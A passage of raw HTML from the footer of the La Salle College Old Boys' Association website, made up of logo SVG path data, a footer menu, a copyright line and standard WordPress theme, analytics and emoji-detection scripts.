,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span6">
<div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_83 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_83" >

<div class="td-block-title-wrap"></div><div id=tdi_83 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2393"><a href="https://www.lscoba.com/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.lscoba.com/about-lscoba-com/"><span class="td-blm-menu-item-txt">About LSCOBA.com</span></a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2168"><a href="https://www.lscoba.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://www.lscoba.com/privacy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2171"><a href="https://www.lscoba.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >

<p class="tdm-descr">&copy; 1995 - 2024 La Salle College Old Boys' Association </p></div></div></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_87 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >


<style>.tdi_88 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_88 .tdm-social-item{width:20px;height:20px;margin:8px 16px 8px 0}.tdi_88 .tdm-social-item i{line-height:20px}.tdi_88 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_88 .tdm-social-item i,.tds-team-member2 .tdi_88.tds-social1 .tdm-social-item i{color:var(--accent-color)}.tdi_88 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_88.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_88 .tdm-social-text{margin-left:2px;margin-right:0px;color:var(--accent-color)}.tdi_88 .tdm-social-item-wrap:hover .tdm-social-text{color:rgba(255,255,255,0.7)}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdm-social-item i{font-size:18px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_88 .tdm-social-item{width:18px;height:18px}.tdi_88 .tdm-social-item i{line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_88 .tdm-social-item{width:16px;height:16px}.tdi_88 .tdm-social-item i{line-height:16px}}@media (max-width:767px){.tdi_88 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_88 .tdm-social-item{width:16px;height:16px}.tdi_88 .tdm-social-item i{line-height:16px}}</style><div class="tdm-social-wrapper tds-social1 tdi_88"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/lscoba"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/lscoba.hk"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696bbd69147a2
    -->

    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.lscoba.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://www.lscoba.com/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="https://www.lscoba.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections/assets/vendor/picturefill/picturefill.min.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0" id="dspdfvfw-main-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/modaal.min.js?ver=1.0.0" id="modaal-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/shuffle.js?ver=1.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"201159719","post":"71","tz":"8","srv":"www.lscoba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "201159719", "71" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lscoba.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px 